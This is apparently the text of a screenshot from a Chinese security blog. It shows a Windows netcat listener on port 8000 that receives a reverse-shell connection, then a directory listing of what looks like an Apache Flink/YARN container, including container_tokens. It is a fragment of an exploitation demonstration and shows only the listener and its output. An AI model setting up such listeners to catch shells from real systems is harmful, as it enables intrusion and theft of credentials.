 选择C:\Windows\system32\cmd.exe - nc  -lvp 8000
Microsoft Windows [版本 10.0.18362.207]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Samny>cd D:\download\netcat-win32-1.12
C:\Users\Samny>d:
D:\download\netcat-win32-1.12>nc -lvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from LAPTOP-3RM3DN2P [127.0.0.1] 51732
ls
container_tokens
default_container_executor_session.sh
default_container_executor.sh
flink-conf.yaml
flink.jar
launch_container.sh
lib
log4j.properties
logback.xml
plugins
tmp
whoami
yarn
重生信息安全
https://blog.csdn.net/sun1318578251